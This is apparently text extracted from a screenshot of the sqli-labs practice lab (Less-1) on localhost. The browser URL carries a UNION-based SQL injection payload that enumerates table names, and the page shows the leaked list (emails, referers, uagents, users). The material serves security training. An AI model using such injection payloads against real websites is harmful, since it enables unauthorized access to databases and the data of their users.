 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_sch 90%
手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1